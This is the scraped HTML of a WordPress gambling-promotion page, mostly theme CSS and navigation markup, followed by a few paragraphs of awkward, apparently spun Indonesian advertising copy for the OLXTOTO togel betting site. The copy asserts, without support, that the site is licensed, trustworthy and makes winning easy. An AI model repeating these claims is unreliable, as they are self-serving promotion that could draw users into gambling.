!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://occupyindependents.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://occupyindependents.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='colibri-theme-css' href='https://occupyindependents.com/wp-content/themes/colibri-wp/style.css?ver=1.0.105' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='colibri-wp_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.0.105' type='text/css' media='all' />
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://occupyindependents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://occupyindependents.com/wp-json/wp/v2/posts/408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://occupyindependents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://occupyindependents.com/?p=408' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/?amp=1"><link rel="amphtml" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
            <style data-colibri-theme-style="true">
            html.colibri-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:center !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"]{min-height:auto;background-color:${theme.colors.0};padding-top:50px;padding-bottom:50px}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 0 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h28"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(2){display:none}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{min-height:auto;background-color:#03a9f4;background-image:url("https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/aerial-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:200px;padding-bottom:200px}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 40 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h28"]{text-align:center}html.colibri-wp-theme #colibri [data-colibri-id="7-h29"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h30"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.colibri-wp-theme #colibri #hero img{box-shadow:none}html.colibri-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.colibri-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.colibri-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{background-attachment:none}}@media (min-width: 1024px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container{width:100%}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(1){}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-408 single-format-standard wp-theme-colibri-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-200-outer style-local-10-h2-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="10-h2" class="h-section h-navigation h-navigation d-flex style-200 style-local-10-h2">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="10-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-10-h3 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-205-outer style-local-10-h4-outer">
              <div data-colibri-id="10-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-205 style-local-10-h4 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-203-outer style-local-10-h6-outer h-hide-sm">
              <div data-colibri-id="10-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-203 style-local-10-h6 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="10-h7" class="style-7 style-local-10-h7 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-202-outer style-local-10-h8-outer">
              <div data-colibri-id="10-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-202 style-local-10-h8 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography  h-menu-horizontal h-dropdown-menu style-9 style-local-7-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="7-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-7-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-7-h10" data-target-id="offcanvas-wrapper-7-h10" data-offcanvas-overlay-id="offcanvas-overlay-7-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button" rel="noopener noreferrer">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-7-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-7-h10-offscreen">
      <div data-colibri-id="7-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-7-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="7-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-7-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-13-outer style-local-7-h14-outer">
                <div data-colibri-id="7-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-7-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-18 style-local-7-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="7-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-7-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-16-outer style-local-7-h17-outer">
                <div data-colibri-id="7-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-7-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h18" class="h-text h-text-component style-17 style-local-7-h18 position-relative h-element">
                      <div>
                        <p>
                          &copy; 2026                        </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-7-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-7-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="10-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-184 style-local-10-h25 position-relative" style=" ">
                <div class="background-wrapper" data-colibri-hide-pen="true">
            <div class="background-layer">
                <div class="background-layer">
										                </div>
                <div class="overlay-layer"></div>
                <div class="shape-layer"></div>
            </div>
        </div>
		  	  <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="10-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-192 style-local-10-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-193-outer style-local-10-h27-outer">
          <div data-colibri-id="10-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-193 style-local-10-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="10-h28" class="page-title style-194 style-local-10-h28 position-relative h-element">
    <div class="h-global-transition-all">
    <span><h1>Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam 
Kutai Kartanegara</h1></span>  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="432-m1" class="style-537 style-local-432-m1 h-overflow-hidden position-relative">
  <div data-colibri-component="section" data-colibri-id="432-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-538 style-local-432-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-543 style-local-432-m3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12  masonry-item style-544-outer style-local-432-m4-outer">
  <div data-colibri-id="432-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-544 style-local-432-m4 position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-colibri-id="432-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail  style-545 style-local-432-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-432-m5-height">
                  </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="432-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-546 style-local-432-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-547-outer style-local-432-m7-outer">
            <div data-colibri-id="432-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-547 style-local-432-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                <div data-colibri-id="432-m8" class="h-blog-meta style-548 style-local-432-m8 position-relative h-element">
                  <div name="1" class="metadata-item">
                    <span class="metadata-prefix">
                      by                    </span>
                    <a href="https://occupyindependents.com/author/admin/">
                      admin                    </a>
                  </div>
                  <div name="2" class="metadata-item">
                    <span class="metadata-prefix">
                      on                    </span>
                    <a href="https://occupyindependents.com/2023/04/25/">
                      April 25, 2023                    </a>
                  </div>
                </div>
                                <div data-colibri-id="432-m9" class="style-549 style-local-432-m9 position-relative h-element">
                  <div class="h-global-transition-all colibri-post-content">
                    <p>Arena taruhan berpamor perjudian togel pasti diketahui pelbagai golongan bettor. Utamanya di Indonesia, banyak betaruh dapat peroleh servis terbaik amat memberi kepuasan Sewaktu melakukan taruhan togel dalam internet. Teknik bermainnya yang termasuk lebih gampang dan ringkas tentu membikin betaruh dapat peroleh servis sangat terkesan yang sampai lebih memberikan keuntungan. Banyak pemain bebas pastikan pasaran serta type taruhan togel kini lewat cara serta Cara yang tambah lebih simpel.</p>
<p>Tiap-tiap pemain saat ini tidak akan mendatangi bandar togel darat dengan arah pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa memasangkan angka dengan ringan dan fleksibel. Sudah banyak juga web-site judi siapkan permainan togel untuk penuhi kepentingan bettor saat ini. Memastikan sesuatu alternatif situs dapat dipercaya manjadi hal utama yang harus dikhususkan. OLXTOTO, jadi salah satunya website judi sah bisa dipercaya Indonesia pastinya layak jadi saran terhebat tempat bermain judi togel paling memberi keuntungan.</p>
<p>Jadi blog resmi judi togel di Indonesia, pastinya OLXTOTO udah miliki lisensi bisa dipercaya dan eksper. Selalu beri up-date dan up-grade untuk tiap-tiap servis yang diberi, pasti masalah ini sanggup kasih kepuasan semua peserta. Pemain dapat mendapati sarana terhebat dan terkomplet main togel online, terlebih simpel meraih kemenangan.</p>
<h2>OLXTOTO Situs Sah Indonesia Judi Togel Mempunyai lisensi Paling dipercaya</h2>
